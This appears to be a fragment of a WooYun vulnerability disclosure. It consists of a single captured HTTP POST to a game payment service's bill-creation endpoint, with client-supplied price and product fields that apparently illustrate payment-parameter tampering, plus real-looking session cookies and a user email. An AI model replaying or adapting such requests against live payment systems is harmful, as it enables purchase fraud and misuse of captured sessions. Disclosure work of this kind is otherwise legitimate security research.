 Raw Params Headers Hex
POST /pay/createBill/ HTTP/1.1
Host: wanpay.playcrab.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://wanpay.playcrab.com/pay/create/10002
Content-Length: 359
Cookie: Hm_lvt_d883a9f1dbf3d08dd4e87359a62c43c3=1442845631,1442898175;
sso_cookie_seed=feca93cacb422c268a6711a02f376c38; Hm_lpvt_d883a9f1dbf3d08dd4e87359a62c43c3=1442898195;
PHPSESSID=9cf34a3a1c25b34520c117bde43ab0c9; __cfduid=d3406bdf57deb043ec793a68d5949ca1e1442898930
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
bill_info%5Bappid%5D=10702&bill_info%5Buid%5D=71572&bill_info%5Bproduct_id%5D=custom&bill_info%5Bproduct_price%5D=18
0000&bill_info%5Bproduct_cnt%5D=1&bill_info%5Bsec%5D=s2&bill_info%5Border_description%5D=20345+%E9%87%91%E5%B8%81&bi
ll_info%5Bsource%5D=wanpay_web&bill_info%5Busername%5D=8073573%40qq.com&bill_info%5Bpid%5D=46DCF53A-D032-4CE6-A095-1
D6474B83D37
www.wooyun.org